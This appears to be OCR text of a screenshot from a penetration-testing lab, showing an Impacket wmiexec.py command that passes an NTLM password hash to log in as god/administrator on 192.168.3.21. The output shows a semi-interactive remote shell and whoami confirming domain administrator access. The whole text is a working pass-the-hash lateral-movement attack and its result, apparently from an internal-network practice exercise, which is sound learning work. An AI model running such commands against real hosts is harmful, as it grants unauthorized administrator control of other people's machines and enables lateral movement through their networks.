 F:\gayxiaodi\develop\14inside_network\impacket-0.11.0\examples>python wmiexec.py -hashes :ccef208c6485269c20db2cad21
734fe7 god/administrator@192.168.3.21
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
god\administrator